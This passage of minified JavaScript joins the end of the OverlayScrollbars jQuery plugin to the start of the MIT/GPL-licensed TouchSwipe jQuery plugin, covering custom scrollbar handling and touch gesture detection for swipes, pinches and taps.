bn[_e]=Ce;if(cr.css(bn),Ut&&i){var lt=function Ct(){var n=hr.selectionStart;if(n===wi)return;var t,r,e=er.val(),i=e[_i],o=e.split("\n"),a=o[_i],u=e.substr(0,n).split("\n"),f=0,c=0,l=u[_i],s=u[u[_i]-1][_i];for(r=0;r<o[_i];r++)t=o[r][_i],c<t&&(f=r+1,c=t);return{Y:l,$:s,K:a,G:c,J:f,Q:n,Z:i}}();if(lt){var st=Gr===wi||lt.K!==Gr.K,vt=lt.Y,dt=lt.$,ht=lt.J,pt=lt.K,bt=lt.G,gt=lt.Q,mt=lt.Z<=gt&&ee,yt={x:q||dt!==bt||vt!==ht?-1:Wr.x,y:(q?mt||st&&Vn!==wi&&c.y===Vn.y:(mt||st)&&vt===pt)?Wr.y:-1};c.x=-1<yt.x?Qt&&Xr&&Dt.i?0:yt.x:c.x,c.y=-1<yt.y?yt.y:c.y}Gr=lt}Qt&&Dt.i&&Lt.y&&Gn.x&&Xr&&(c.x+=de.w||0),en&&ir[Re](0),un&&ir[De](0),fr[Re](c.x)[De](c.y);var wt="v"===v,xt="h"===v,_t="a"===v,St=Hi.bind(oi,0,!0,!0,Qn.x),zt=Hi.bind(oi,0,!1,!0,Qn.y),Tt=Hi.bind(oi,0,!0,!1,Qn.x),kt=Hi.bind(oi,0,!1,!1,Qn.y);Jn.x||Jn.y?mi(ir,Ee):yi(ir,Ee),Jn.x?mi(ir,je):yi(ir,je),Jn.y?mi(ir,Fe):yi(ir,Fe),X&&(Qt?mi(ir,Ie):yi(ir,Ie)),qt&&mi(ir,Me),S&&(yi(dr,[Ve,Xe,Ye,$e].join(Le)),ce?mi(ir,Me):(yi(ir,Me),mi(dr,Ve),le?mi(dr,Xe):se?mi(dr,Ye):ve&&mi(dr,$e))),(d||I||Jn.c||Gn.c||N)&&(H?N&&(yi(ir,We),H&&(Tt(),kt())):_t?(Qn.x?St():Tt(),Qn.y?zt():kt()):wt?(St(),zt()):xt&&(Tt(),kt())),(p||N)&&(fe||ue?(ti(!0),ti()):ti(!0),oe?ai(!0):ai(!1,!0)),(e||Kn.c||fn||on||S||$||T||N||X)&&(ui(!0),fi(!0),ui(!1),fi(!1)),g&&ci(!0,b),y&&ci(!1,m),X&&si("onDirectionChanged",{isRTL:Qt,dir:V}),e&&si("onHostSizeChanged",{width:wr.w,height:wr.h}),i&&si("onContentSizeChanged",{width:xr.w,height:xr.h}),(Gn.c||Jn.c)&&si("onOverflowChanged",{x:Gn.x,y:Gn.y,xScrollable:Jn.xs,yScrollable:Jn.ys,clipped:Jn.x||Jn.y}),Kn.c&&si("onOverflowAmountChanged",{x:Kn.x,y:Kn.y})}qt&&ne&&(Sr.c||ne.c)&&(ne.f||ri(),Lt.y&&Sr.x&&cr.css(Se+Te,ne.w+Rt.y),Lt.x&&Sr.y&&cr.css(Se+ke,ne.h+Rt.x),ne.c=!1),si("onUpdated",{forced:o})}}function rt(n){var t=Li.p(n,Li.d,!0,a);return a=gi({},a,t.g),nr=gi({},nr,t.m),t.m}function et(e){function n(){var r=e?er:ir;c(a,function(n,t){ln(t)==xt&&(n==zt?r.addClass(t):r.attr(n,t))})}var t="parent",r=cn+Le+kn,i=Ut?Le+kn:Ce,o=nr.textarea.inheritedAttrs,a={},u=[en,on,Me,Ie,an,un,fn,We,Ee,je,Fe,Ke,cn,kn,Yr].join(Le),f={};ir=ir||(Ut?v?er[t]()[t]()[t]()[t]():Ii(pi(on)):er),cr=cr||st(_n+i),fr=fr||st(wn+i),ur=ur||st(yn+i),ar=ar||st("os-resize-observer-host"),vr=vr||(Ut?st(mn):wi),e&&yi(ir,u),o=ln(o)==xt?o.split(Le):o,ln(o)==wt&&Ut&&c(o,function(n,t){ln(t)==xt&&(a[t]=e?ir.attr(t):er.attr(t))}),e?(v&&Ft?(ar.children().remove(),c([ur,fr,cr,vr],function(n,t){t&&yi(t.removeAttr(xi),En)}),mi(ir,Ut?on:en)):(dt(ar),cr.contents().unwrap().unwrap().unwrap(),Ut&&(er.unwrap(),dt(ir),dt(vr),n())),Ut&&er.removeAttr(xi),qt&&yi(d,rn)):(Ut&&(nr.sizeAutoCapable||(f[Te]=er.css(Te),f[ke]=er.css(ke)),v||er.addClass(kn).wrap(ir),ir=er[t]().css(f)),v||(mi(er,Ut?r:en),ir.wrapInner(cr).wrapInner(fr).wrapInner(ur).prepend(ar),cr=ht(ir,P+_n),fr=ht(ir,P+wn),ur=ht(ir,P+yn),Ut&&(cr.prepend(vr),n())),Mt&&mi(fr,Pe),Lt.x&&Lt.y&&mi(fr,xn),qt&&mi(d,rn),N=ar[0],pr=ir[0],gr=ur[0],mr=fr[0],yr=cr[0])}function it(){var r,t,e=[112,113,114,115,116,117,118,119,120,121,123,33,34,37,38,39,40,16,17,18,19,20,144],i=[],n="focus";function o(n){ei(),Nt.update(Ae),n&&It&&clearInterval(r)}Ut?(9<I||!It?Yn(er,"input",o):Yn(er,[G,J],[function a(n){var t=n.keyCode;sn(t,e)<0&&(i[_i]||(o(),r=setInterval(o,1e3/60)),sn(t,i)<0&&i.push(t))},function u(n){var t=n.keyCode,r=sn(t,i);sn(t,e)<0&&(-1<r&&i.splice(r,1),i[_i]||o(!0))}]),Yn(er,[He,"drop",n,n+"out"],[function f(n){return er[Re](Dt.i&&Xr?9999999:0),er[De](0),Hi.prvD(n),Hi.stpP(n),!1},function c(n){setTimeout(function(){Pt||o()},50)},function l(){ee=!0,mi(ir,n)},function s(){ee=!1,i=[],yi(ir,n),o(!0)}])):Yn(cr,Z,function v(n){!0!==jr&&function s(n){if(!Ft)return!0;function t(n,t){for(var r=0;r<n[_i];r++)if(n[r]===t)return!0;return!1}var r="flex-grow",e="flex-shrink",i="flex-basis",o=[Te,Se+Te,ze+Te,be+_e,be+we,_e,we,"font-weight","word-spacing",r,e,i],a=[ge+_e,ge+we,me+_e+Te,me+we+Te],u=[ke,Se+ke,ze+ke,be+ye,be+xe,ye,xe,"line-height",r,e,i],f=[ge+ye,ge+xe,me+ye+Te,me+xe+Te],c="s"===Mr.x||"v-s"===Mr.x,l=!1;return("s"===Mr.y||"v-s"===Mr.y)&&((l=t(u,n))||Bt||(l=t(f,n))),c&&!l&&((l=t(o,n))||Bt||(l=t(a,n))),l}((n=n.originalEvent||n).propertyName)&&Nt.update(Ae)}),Yn(fr,He,function d(n){Zt||(t!==wi?clearTimeout(t):((ae||ue)&&ai(!0),lt()||mi(ir,We),si("onScrollStart",n)),F||(fi(!0),fi(!1)),si("onScroll",n),t=setTimeout(function(){Pt||(clearTimeout(t),t=wi,(ae||ue)&&ai(!1),lt()||yi(ir,We),si("onScrollStop",n))},175))},!0)}function ot(i){function o(n){var t=st(On+Le+(n?In:Mn),!0),r=st(Cn,t),e=st(Hn,t);return v||i||(t.append(r),r.append(e)),{nn:t,tn:r,rn:e}}var n,t;function r(n){var t=li(n),r=t.nn,e=t.tn,i=t.rn;v&&Ft?c([r,e,i],function(n,t){yi(t.removeAttr(xi),En)}):dt(r||o(n).nn)}i?(r(!0),r()):(n=o(!0),t=o(),f=n.nn,l=n.tn,h=n.rn,p=t.nn,b=t.tn,g=t.rn,v||(ur.after(p),ur.after(f)))}function at(_){var S,i,z,T,r=li(_),k=r.en,t=w.top!==w,O=r.j,e=r.X,C=He+r.V,o="active",a="snapHandle",A=1,u=[16,17];function f(n){return I&&t?n["screen"+e]:Hi.page(n)[O]}function c(n){return nr.scrollbars[n]}function l(){A=.5}function s(){A=1}function v(n){-1<sn(n.keyCode,u)&&l()}function H(n){-1<sn(n.keyCode,u)&&s()}function N(n){var t=(n.originalEvent||n).touches!==wi;return!(Zt||Pt||lt()||!Br||t&&!c("touchSupport"))&&(1===Hi.mBtn(n)||t)}function d(n){if(N(n)){var t=k.D,r=k.L,e=k.H*((f(n)-z)*T/(t-r));e=isFinite(e)?e:0,Qt&&_&&!Dt.i&&(e*=-1),fr[C](Ri.round(i+e)),F&&fi(_,i+e),m||Hi.prvD(n)}else L(n)}function L(n){if(n=n||n.originalEvent,Xn(W,[Y,X,G,J,Q],[d,L,v,H,Zn],!0),F&&fi(_,!0),F=!1,yi(E,Wn),yi(r.rn,o),yi(r.tn,o),yi(r.nn,o),z=i=wi,T=1,s(),S!==wi&&(Nt.scrollStop(),clearTimeout(S),S=wi),n){var t=pr[Ai]();n.clientX>=t.left&&n.clientX<=t.right&&n.clientY>=t.top&&n.clientY<=t.bottom||Jn(),(ae||ue)&&ai(!1)}}function R(n){i=fr[C](),i=isNaN(i)?0:i,(Qt&&_&&!Dt.n||!Qt)&&(i=i<0?0:i),T=ft()[O],z=f(n),F=!c(a),mi(E,Wn),mi(r.rn,o),mi(r.nn,o),Xn(W,[Y,X,Q],[d,L,Zn]),!I&&y||Hi.prvD(n),Hi.stpP(n)}Yn(r.rn,V,function h(n){N(n)&&R(n)}),Yn(r.tn,[V,$,K],[function D(n){if(N(n)){var d,h=Ri.round(he[r.M]),p=r.tn.offset()[r.W],t=n.ctrlKey,b=n.shiftKey,g=b&&t,m=!0,y=function(n){F&&fi(_,n)},w=function(){y(),R(n)},x=function(){if(!Pt){var n=(z-p)*T,t=k.N,r=k.D,e=k.L,i=k.H,o=k.C,a=270*A,u=m?Ri.max(400,a):a,f=i*((n-e/2)/(r-e)),c=Qt&&_&&(!Dt.i&&!Dt.n||Xr),l=c?t<n:n<t,s={},v={easing:"linear",step:function(n){F&&(fr[C](n),fi(_,n))}};f=isFinite(f)?f:0,f=Qt&&_&&!Dt.i?i-f:f,b?(fr[C](f),g?(f=fr[C](),fr[C](o),f=c&&Dt.i?i-f:f,f=c&&Dt.n?-f:f,s[O]=f,Nt.scroll(s,gi(v,{duration:130,complete:w}))):w()):(d=m?l:d,(c?d?n<=t+e:t<=n:d?t<=n:n<=t+e)?(clearTimeout(S),Nt.scrollStop(),S=wi,y(!0)):(S=setTimeout(x,u),s[O]=(d?"-=":"+=")+h,Nt.scroll(s,gi(v,{duration:a}))),m=!1)}};t&&l(),T=ft()[O],z=Hi.page(n)[O],F=!c(a),mi(E,Wn),mi(r.tn,o),mi(r.nn,o),Xn(W,[X,G,J,Q],[L,v,H,Zn]),x(),Hi.prvD(n),Hi.stpP(n)}},function p(n){j=!0,(ae||ue)&&ai(!0)},function b(n){j=!1,(ae||ue)&&ai(!1)}]),Yn(r.nn,V,function g(n){Hi.stpP(n)}),M&&Yn(r.nn,Z,function(n){n.target===r.nn[0]&&(ui(_),fi(_))})}function oi(n,t,r){var e=n?an:un,i=n?f:p;t?yi(ir,e):mi(ir,e),r?yi(i,Ln):mi(i,Ln)}function ai(n,t){if(clearTimeout(C),n)yi(f,Rn),yi(p,Rn);else{var r,e=function(){j||Pt||(!(r=h.hasClass("active")||g.hasClass("active"))&&(ae||ue||fe)&&mi(f,Rn),!r&&(ae||ue||fe)&&mi(p,Rn))};0<ie&&!0!==t?C=setTimeout(e,ie):e()}}function ui(n){var t={},r=li(n),e=r.en,i=Ri.min(1,(wr[r.M]-(Rr?n?Xt:Yt:0))/xr[r.M]);t[r.B]=Ri.floor(100*i*1e6)/1e6+"%",lt()||r.rn.css(t),e.L=r.rn[0]["offset"+r["in"]],e.R=i}function fi(n,t){function r(n){return isNaN(n/y)?0:Ri.max(0,Ri.min(1,n/y))}function e(n){var t=g*n;return t=isNaN(t)?0:t,t=u&&!Dt.i?b-p-t:t,t=Ri.max(0,t)}var i,o,a=ln(t)==_t,u=Qt&&n,f=li(n),c=f.en,l="translate(",s=Ct.u("transform"),v=Ct.u("transition"),d=n?fr[Re]():fr[De](),h=t===wi||a?d:t,p=c.L,b=f.tn[0]["offset"+f["in"]],g=b-p,m={},y=(mr[He+f["in"]]-mr["client"+f["in"]])*(Dt.n&&u?-1:1),w=r(d),x=e(r(h)),_=e(w);c.H=y,c.C=d,c.A=w,vn?(i=u?-(b-p-x):x,o=n?l+i+"px, 0)":l+"0, "+i+"px)",m[s]=o,M&&(m[v]=a&&1<Ri.abs(x-c.N)?function S(n){var t=Ct.u("transition"),r=n.css(t);if(r)return r;for(var e,i,o,a="\\s*(([^,(]+(\\(.+?\\))?)+)[\\s,]*",u=new RegExp(a),f=new RegExp("^("+a+")+$"),c="property duration timing-function delay".split(" "),l=[],s=0,v=function(n){if(e=[],!n.match(f))return n;for(;n.match(u);)e.push(RegExp.$1),n=n.replace(u,Ce);return e};s<c[_i];s++)for(i=v(n.css(t+"-"+c[s])),o=0;o<i[_i];o++)l[o]=(l[o]?l[o]+Le:Ce)+i[o];return l.join(", ")}(f.rn)+", "+(s+Le+250)+"ms":Ce)):m[f.W]=x,lt()||(f.rn.css(m),vn&&M&&a&&f.rn.one(Z,function(){Pt||f.rn.css(v,Ce)})),c.N=x,c.I=_,c.D=b}function ci(n,t){var r=t?"removeClass":"addClass",e=n?b:g,i=n?An:Nn;(n?l:h)[r](i),e[r](i)}function li(n){return{B:n?Te:ke,"in":n?"Width":"Height",W:n?_e:ye,V:n?"Left":"Top",j:n?bn:gn,X:n?"X":"Y",M:n?"w":"h",an:n?"l":"t",tn:n?l:b,rn:n?h:g,nn:n?f:p,en:n?dn:hn}}function ut(n){dr=dr||st(Dn,!0),n?v&&Ft?yi(dr.removeAttr(xi),En):dt(dr):v||ir.append(dr)}function si(n,t){if(Ft){var r,e=nr.callbacks[n],i=n;"on"===i.substr(0,2)&&(i=i.substr(2,1).toLowerCase()+i.substr(3)),ln(e)==yt&&e.call(Nt,t),c(Fn,function(){ln((r=this).on)==yt&&r.on(i,t)})}else Pt||jn.push({n:n,a:t})}function vi(n,t,r){r===wi&&(r=[Ce,Ce,Ce,Ce]),n[t+ye]=r[0],n[t+we]=r[1],n[t+xe]=r[2],n[t+_e]=r[3]}function ft(){var n=gr[Ai]();return{x:vn&&1/(Ri.round(n.width)/gr[ki])||1,y:vn&&1/(Ri.round(n.height)/gr[Si])||1}}function ct(n){var t="ownerDocument",r="HTMLElement",e=n&&n[t]&&n[t].parentWindow||bt;return typeof e[r]==mt?n instanceof e[r]:n&&typeof n==mt&&null!==n&&1===n.nodeType&&typeof n.nodeName==xt}function di(n,t){var r=t?parseFloat(n):parseInt(n,10);return isNaN(r)?0:r}function lt(){return Er&&Lt.x&&Lt.y}function hi(){return Ut?vr[0]:yr}function pi(r,n){return"<div "+(r?ln(r)==xt?'class="'+r+'"':function(){var n,t=Ce;if(Ii.isPlainObject(r))for(n in r)t+=("c"===n?"class":n)+'="'+r[n]+'" ';return t}():Ce)+">"+(n||Ce)+"</div>"}function st(n,t){var r=ln(t)==_t,e=r?ir:t||ir;return v&&!e[_i]?null:v?e[r?"children":"find"](P+n.replace(/\s/g,P)).eq(0):Ii(pi(n))}function vt(n,t){for(var r,e=t.split(P),i=0;i<e.length;i++){if(!n[Ot](e[i]))return;r=n[e[i]],i<e.length&&ln(r)==mt&&(n=r)}return r}function bi(n,t,r){if(r)return r;if(ln(n)!=mt||ln(t)!=mt)return n!==t;for(var e in n)if("c"!==e){if(!n[Ot](e)||!t[Ot](e))return!0;if(bi(n[e],t[e]))return!0}return!1}function gi(){return Ii.extend.apply(this,[!0].concat([].slice.call(arguments)))}function mi(n,t){return e.addClass.call(n,t)}function yi(n,t){return e.removeClass.call(n,t)}function dt(n){return e.remove.call(n)}function ht(n,t){return e.find.call(n,t).eq(0)}}return Di&&Di.fn&&(Di.fn.overlayScrollbars=function(n,t){return Di.isPlainObject(n)?(Di.each(this,function(){y(this,n,t)}),this):y(this,n)}),y});
/*!
 * @fileOverview TouchSwipe - jQuery Plugin
 * @version 1.6.18
 *
 * @author Matt Bryson http://www.github.com/mattbryson
 * @see https://github.com/mattbryson/TouchSwipe-Jquery-Plugin
 * @see http://labs.rampinteractive.co.uk/touchSwipe/
 * @see http://plugins.jquery.com/project/touchSwipe
 * @license
 * Copyright (c) 2010-2015 Matt Bryson
 * Dual licensed under the MIT or GPL Version 2 licenses.
 *
 */
!function(factory){"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],factory):factory("undefined"!=typeof module&&module.exports?require("jquery"):jQuery)}(function($){"use strict";function init(options){return!options||void 0!==options.allowPageScroll||void 0===options.swipe&&void 0===options.swipeStatus||(options.allowPageScroll=NONE),void 0!==options.click&&void 0===options.tap&&(options.tap=options.click),options||(options={}),options=$.extend({},$.fn.swipe.defaults,options),this.each(function(){var $this=$(this),plugin=$this.data(PLUGIN_NS);plugin||(plugin=new TouchSwipe(this,options),$this.data(PLUGIN_NS,plugin))})}function TouchSwipe(element,options){function touchStart(jqEvent){if(!(getTouchInProgress()||$(jqEvent.target).closest(options.excludedElements,$element).length>0)){var event=jqEvent.originalEvent?jqEvent.originalEvent:jqEvent;if(!event.pointerType||"mouse"!=event.pointerType||0!=options.fallbackToMouseEvents){var ret,touches=event.touches,evt=touches?touches[0]:event;return phase=PHASE_START,touches?fingerCount=touches.length:options.preventDefaultEvents!==!1&&jqEvent.preventDefault(),distance=0,direction=null,currentDirection=null,pinchDirection=null,duration=0,startTouchesDistance=0,endTouchesDistance=0,pinchZoom=1,pinchDistance=0,maximumsMap=createMaximumsData(),cancelMultiFingerRelease(),createFingerData(0,evt),!touches||fingerCount===options.fingers||options.fingers===ALL_FINGERS||hasPinches()?(startTime=getTimeStamp(),2==fingerCount&&(createFingerData(1,touches[1]),startTouchesDistance=endTouchesDistance=calculateTouchesDistance(fingerData[0].start,fingerData[1].start)),(options.swipeStatus||options.pinchStatus)&&(ret=triggerHandler(event,phase))):ret=!1,ret===!1?(phase=PHASE_CANCEL,triggerHandler(event,phase),ret):(options.hold&&(holdTimeout=setTimeout($.proxy(function(){$element.trigger("hold",[event.target]),options.hold&&(ret=options.hold.call($element,event,event.target))},this),options.longTapThreshold)),setTouchInProgress(!0),null)}}}function touchMove(jqEvent){var event=jqEvent.originalEvent?jqEvent.originalEvent:jqEvent;if(phase!==PHASE_END&&phase!==PHASE_CANCEL&&!inMultiFingerRelease()){var ret,touches=event.touches,evt=touches?touches[0]:event,currentFinger=updateFingerData(evt);if(endTime=getTimeStamp(),touches&&(fingerCount=touches.length),options.hold&&clearTimeout(holdTimeout),phase=PHASE_MOVE,2==fingerCount&&(0==startTouchesDistance?(createFingerData(1,touches[1]),startTouchesDistance=endTouchesDistance=calculateTouchesDistance(fingerData[0].start,fingerData[1].start)):(updateFingerData(touches[1]),endTouchesDistance=calculateTouchesDistance(fingerData[0].end,fingerData[1].end),pinchDirection=calculatePinchDirection(fingerData[0].end,fingerData[1].end)),pinchZoom=calculatePinchZoom(startTouchesDistance,endTouchesDistance),pinchDistance=Math.abs(startTouchesDistance-endTouchesDistance)),fingerCount===options.fingers||options.fingers===ALL_FINGERS||!touches||hasPinches()){if(direction=calculateDirection(currentFinger.start,currentFinger.end),currentDirection=calculateDirection(currentFinger.last,currentFinger.end),validateDefaultEvent(jqEvent,currentDirection),distance=calculateDistance(currentFinger.start,currentFinger.end),duration=calculateDuration(),setMaxDistance(direction,distance),ret=triggerHandler(event,phase),!options.triggerOnTouchEnd||options.triggerOnTouchLeave){var inBounds=!0;if(options.triggerOnTouchLeave){var bounds=getbounds(this);inBounds=isInBounds(currentFinger.end,bounds)}!options.triggerOnTouchEnd&&inBounds?phase=getNextPhase(PHASE_MOVE):options.triggerOnTouchLeave&&!inBounds&&(phase=getNextPhase(PHASE_END)),phase!=PHASE_CANCEL&&phase!=PHASE_END||triggerHandler(event,phase)}}else phase=PHASE_CANCEL,triggerHandler(event,phase);ret===!1&&(phase=PHASE_CANCEL,triggerHandler(event,phase))}}function touchEnd(jqEvent){var event=jqEvent.originalEvent?jqEvent.originalEvent:jqEvent,touches=event.touches;if(touches){if(touches.length&&!inMultiFingerRelease())return startMultiFingerRelease(event),!0;if(touches.length&&inMultiFingerRelease())return!0}return inMultiFingerRelease()&&(fingerCount=fingerCountAtRelease),endTime=getTimeStamp(),duration=calculateDuration(),didSwipeBackToCancel()||!validateSwipeDistance()?(phase=PHASE_CANCEL,triggerHandler(event,phase)):options.triggerOnTouchEnd||options.triggerOnTouchEnd===!1&&phase===PHASE_MOVE?(options.preventDefaultEvents!==!1&&jqEvent.preventDefault(),phase=PHASE_END,triggerHandler(event,phase)):!options.triggerOnTouchEnd&&hasTap()?(phase=PHASE_END,triggerHandlerForGesture(event,phase,TAP)):phase===PHASE_MOVE&&(phase=PHASE_CANCEL,triggerHandler(event,phase)),setTouchInProgress(!1),null}function touchCancel(){fingerCount=0,endTime=0,startTime=0,startTouchesDistance=0,endTouchesDistance=0,pinchZoom=1,cancelMultiFingerRelease(),setTouchInProgress(!1)}function touchLeave(jqEvent){var event=jqEvent.originalEvent?jqEvent.originalEvent:jqEvent;options.triggerOnTouchLeave&&(phase=getNextPhase(PHASE_END),triggerHandler(event,phase))}function removeListeners(){$element.unbind(START_EV,touchStart),$element.unbind(CANCEL_EV,touchCancel),$element.unbind(MOVE_EV,touchMove),$element.unbind(END_EV,touchEnd),LEAVE_EV&&$element.unbind(LEAVE_EV,touchLeave),setTouchInProgress(!1)}function getNextPhase(currentPhase){var nextPhase=currentPhase,validTime=validateSwipeTime(),validDistance=validateSwipeDistance(),didCancel=didSwipeBackToCancel();return!validTime||didCancel?nextPhase=PHASE_CANCEL:!validDistance||currentPhase!=PHASE_MOVE||options.triggerOnTouchEnd&&!options.triggerOnTouchLeave?!validDistance&&currentPhase==PHASE_END&&options.triggerOnTouchLeave&&(nextPhase=PHASE_CANCEL):nextPhase=PHASE_END,nextPhase}function triggerHandler(event,phase){var ret,touches=event.touches;return(didSwipe()||hasSwipes())&&(ret=triggerHandlerForGesture(event,phase,SWIPE)),(didPinch()||hasPinches())&&ret!==!1&&(ret=triggerHandlerForGesture(event,phase,PINCH)),didDoubleTap()&&ret!==!1?ret=triggerHandlerForGesture(event,phase,DOUBLE_TAP):didLongTap()&&ret!==!1?ret=triggerHandlerForGesture(event,phase,LONG_TAP):didTap()&&ret!==!1&&(ret=triggerHandlerForGesture(event,phase,TAP)),phase===PHASE_CANCEL&&touchCancel(event),phase===PHASE_END&&(touches?touches.length||touchCancel(event):touchCancel(event)),ret}function triggerHandlerForGesture(event,phase,gesture){var ret;if(gesture==SWIPE){if($element.trigger("swipeStatus",[phase,direction||null,distance||0,duration||0,fingerCount,fingerData,currentDirection]),options.swipeStatus&&(ret=options.swipeStatus.call($element,event,phase,direction||null,distance||0,duration||0,fingerCount,fingerData,currentDirection),ret===!1))return!1;if(phase==PHASE_END&&validateSwipe()){if(clearTimeout(singleTapTimeout),clearTimeout(holdTimeout),$element.trigger("swipe",[direction,distance,duration,fingerCount,fingerData,currentDirection]),options.swipe&&(ret=options.swipe.call($element,event,direction,distance,duration,fingerCount,fingerData,currentDirection),ret===!1))return!1;switch(direction){case LEFT:$element.trigger("swipeLeft",[direction,distance,duration,fingerCount,fingerData,currentDirection]),options.swipeLeft&&(ret=options.swipeLeft.call($element,event,direction,distance,duration,fingerCount,fingerData,currentDirection));break;case RIGHT:$element.trigger("swipeRight",[direction,distance,duration,fingerCount,fingerData,currentDirection]),options.swipeRight&&(ret=options.swipeRight.call($element,event,direction,distance,duration,fingerCount,fingerData,currentDirection));break;case UP:$element.trigger("swipeUp",[direction,distance,duration,fingerCount,fingerData,currentDirection]),options.swipeUp&&(ret=options.swipeUp.call($element,event,direction,distance,duration,fingerCount,fingerData,currentDirection));break;case DOWN:$element.trigger("swipeDown",[direction,distance,duration,fingerCount,fingerData,currentDirection]),options.swipeDown&&(ret=options.swipeDown.call($element,event,direction,distance,duration,fingerCount,fingerData,currentDirection))}}}if(gesture==PINCH){if($element.trigger("pinchStatus",[phase,pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom,fingerData]),options.pinchStatus&&(ret=options.pinchStatus.call($element,event,phase,pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom,fingerData),ret===!1))return!1;if(phase==PHASE_END&&validatePinch())switch(pinchDirection){case IN:$element.trigger("pinchIn",[pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom,fingerData]),options.pinchIn&&(ret=options.pinchIn.call($element,event,pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom,fingerData));break;case OUT:$element.trigger("pinchOut",[pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom,fingerData]),options.pinchOut&&(ret=options.pinchOut.call($element,event,pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom,fingerData))}}return gesture==TAP?phase!==PHASE_CANCEL&&phase!==PHASE_END||(clearTimeout(singleTapTimeout),clearTimeout(holdTimeout),hasDoubleTap()&&!inDoubleTap()?(doubleTapStartTime=getTimeStamp(),singleTapTimeout=setTimeout($.proxy(function(){doubleTapStartTime=null,$element.trigger("tap",[event.target]),options.tap&&(ret=options.tap.call($element,event,event.target))},this),options.doubleTapThreshold)):(doubleTapStartTime=null,$element.trigger("tap",[event.target]),options.tap&&(ret=options.tap.call($element,event,event.target)))):gesture==DOUBLE_TAP?phase!==PHASE_CANCEL&&phase!==PHASE_END||(clearTimeout(singleTapTimeout),clearTimeout(holdTimeout),doubleTapStartTime=null,$element.trigger("doubletap",[event.target]),options.doubleTap&&(ret=options.doubleTap.call($element,event,event.target))):gesture==LONG_TAP&&(phase!==PHASE_CANCEL&&phase!==PHASE_END||(clearTimeout(singleTapTimeout),doubleTapStartTime=null,$element.trigger("longtap",[event.target]),options.longTap&&(ret=options.longTap.call($element,event,event.target)))),ret}function validateSwipeDistance(){var valid=!0;return null!==options.threshold&&(valid=distance>=options.threshold),valid}function didSwipeBackToCancel(){var cancelled=!1;return null!==options.cancelThreshold&&null!==direction&&(cancelled=getMaxDistance(direction)-distance>=options.cancelThreshold),cancelled}function validatePinchDistance(){return null!==options.pinchThreshold?pinchDistance>=options.pinchThreshold:!0}function validateSwipeTime(){var result;return result=options.maxTimeThreshold?!(duration>=options.maxTimeThreshold):!0}function validateDefaultEvent(jqEvent,direction){if(options.preventDefaultEvents!==!1)if(options.allowPageScroll===NONE)jqEvent.preventDefault();else{var auto=options.allowPageScroll===AUTO;switch(direction){case LEFT:(options.swipeLeft&&auto||!auto&&options.allowPageScroll!=HORIZONTAL)&&jqEvent.preventDefault();break;case RIGHT:(options.swipeRight&&auto||!auto&&options.allowPageScroll!=HORIZONTAL)&&jqEvent.preventDefault();break;case UP:(options.swipeUp&&auto||!auto&&options.allowPageScroll!=VERTICAL)&&jqEvent.preventDefault();break;case DOWN:(options.swipeDown&&auto||!auto&&options.allowPageScroll!=VERTICAL)&&jqEvent.preventDefault();break;case NONE:}}}function validatePinch(){var hasCorrectFingerCount=validateFingers(),hasEndPoint=validateEndPoint(),hasCorrectDistance=validatePinchDistance();return hasCorrectFingerCount&&hasEndPoint&&hasCorrectDistance}function hasPinches(){return!!(options.pinchStatus||options.pinchIn||options.pinchOut)}function didPinch(){return!(!validatePinch()||!hasPinches())}function validateSwipe(){var hasValidTime=validateSwipeTime(),hasValidDistance=validateSwipeDistance(),hasCorrectFingerCount=validateFingers(),hasEndPoint=validateEndPoint(),didCancel=didSwipeBackToCancel(),valid=!didCancel&&hasEndPoint&&hasCorrectFingerCount&&hasValidDistance&&hasValidTime;return valid}function hasSwipes(){return!!(options.swipe||options.swipeStatus||options.swipeLeft||options.swipeRight||options.swipeUp||options.swipeDown)}function didSwipe(){return!(!validateSwipe()||!hasSwipes())}function validateFingers(){return fingerCount===options.fingers||options.fingers===ALL_FINGERS||!SUPPORTS_TOUCH}function validateEndPoint(){return 0!==fingerData[0].end.x}function hasTap(){return!!options.tap}function hasDoubleTap(){return!!options.doubleTap}function hasLongTap(){return!!options.longTap}function validateDoubleTap(){if(null==doubleTapStartTime)return!1;var now=getTimeStamp();return hasDoubleTap()&&now-doubleTapStartTime<=options.doubleTapThreshold}function inDoubleTap(){return validateDoubleTap()}function validateTap(){return(1===fingerCount||!SUPPORTS_TOUCH)&&(isNaN(distance)||distance<options.threshold)}function validateLongTap(){return duration>options.longTapThreshold&&DOUBLE_TAP_THRESHOLD>distance}function didTap(){return!(!validateTap()||!hasTap())}function didDoubleTap(){return!(!validateDoubleTap()||!hasDoubleTap())}function didLongTap(){return!(!validateLongTap()||!hasLongTap())}function startMultiFingerRelease(event){previousTouchEndTime=getTimeStamp(),fingerCountAtRelease=event.touches.length+1}function cancelMultiFingerRelease(){previousTouchEndTime=0,fingerCountAtRelease=0}function inMultiFingerRelease(){var withinThreshold=!1;if(previousTouchEndTime){var diff=getTimeStamp()-previousTouchEndTime;diff<=options.fingerReleaseThreshold&&(withinThreshold=!0)}return withinThreshold}function getTouchInProgress(){return!($element.data(PLUGIN_NS+"_intouch")!==!0)}function setTouchInProgress(val){$element&&(val===!0?($element.bind(MOVE_EV,touchMove),$element.bind(END_EV,touchEnd),LEAVE_EV&&$element.bind(LEAVE_EV,touchLeave)):($element.unbind(MOVE_EV,touchMove,!1),$element.unbind(END_EV,touchEnd,!1),LEAVE_EV&&$element.unbind(LEAVE_EV,touchLeave,!1)),$element.data(PLUGIN_NS+"_intouch",val===!0))}function createFingerData(id,evt){var f={start:{x:0,y:0},last:{x:0,y:0},end:{x:0,y:0}};return f.start.x=f.last.x=f.end.x=evt.pageX||evt.clientX,f.start.y=f.last.y=f.end.y=evt.pageY||evt.clientY,fingerData[id]=f,f}function updateFingerData(evt){var id=void 0!==evt.identifier?evt.identifier:0,f=getFingerData(id);return null===f&&(f=createFingerData(id,evt)),f.last.x=f.end.x,f.last.y=f.end.y,f.end.x=evt.pageX||evt.clientX,f.end.y=evt.pageY||evt.clientY,f}function getFingerData(id){return fingerData[id]||null}function setMaxDistance(direction,distance){direction!=NONE&&(distance=Math.max(distance,getMaxDistance(direction)),maximumsMap[direction].distance=distance)}function getMaxDistance(direction){return maximumsMap[direction]?maximumsMap[direction].distance:void 